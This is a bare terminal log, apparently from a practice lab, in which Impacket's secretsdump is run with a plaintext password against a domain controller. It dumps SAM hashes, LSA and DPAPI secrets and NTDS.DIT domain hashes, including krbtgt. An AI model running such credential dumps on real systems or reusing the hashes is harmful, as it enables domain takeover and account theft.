 ╰─$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.0.18
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2b651a2b81eac4c3342c5097cefcc5b1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:ef94f2f94f01701b4fbde434ec8c425341a1c8e8fa40d6d4f6065b6991ca9a22
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:ee20edf27e49f5a7f993b8050b173498
MARVEL\HYDRA-DC$:des-cbc-md5:677c34ea2ad37c20
MARVEL\HYDRA-DC$:plain_password_hex:44d43f709820668ae0b298fe52f4348b94bf32a82dff6262f80bcdebd7a2de1915f397de920472eba9af244dc3308ec9df08
d5d67084a2bc3ead88f21de28941d0c81e54f442387721a2fb7393cfe1111f24782109a1812504afdd2f97333da2811e6375c171025c33e660f4a8ada3a85e177d262bf9
58a70390f2a698ac44fc0975454867895da32b158149
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:30979c84cfa9a2d391e7e54890202503:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×aa4419c5c9dce57d5ae94a293b05b3db5758fbb7
dpapi_userkey:0×174551c08018c1cfd76947bdb7daf88469b0b0ac
[*] NL$KM
0000   82 3B A8 77 FE E0 E3 14  31 8C A4 5B 0C B7 28 1A   .;.w....1..[..(.
0010   BA 49 CF B8 E8 D7 1A 64  2F 04 59 0F D9 E5 53 76   .I.....d/.Y...Sv
0020   A5 EF 9C F5 BB D1 C4 53  70 A4 06 FE 2B AF 22 9C   .......Sp...+.".
0030   0E BD BC AA C2 B2 38 11  35 87 C9 2B 3F 59 B3 07   ......8.5..+?Y..
NL$KM:823ba877fee0e314318ca45b0cb7281aba49cfb8e8d71a642f04590fd9e55376a5ef9cf5bbd1c45370a406fe2baf229c0ebdbcaac2b238113587c92b3f59b307
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ff6b7ddd0efba581f52d431bbec9894b:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
MARVEL.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
MARVEL.local\frank:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\peter:1106:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
osTxBFBbnL:1109:aad3b435b51404eeaad3b435b51404ee:1b9dd09b0d78351eb53e1f32543d3c84:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:30979c84cfa9a2d391e7e54890202503:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:9e6c6b9650e6616add269eb7bdbe0e89:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:3e11b6f4fcdfedf8cceaa87dc527ef62:::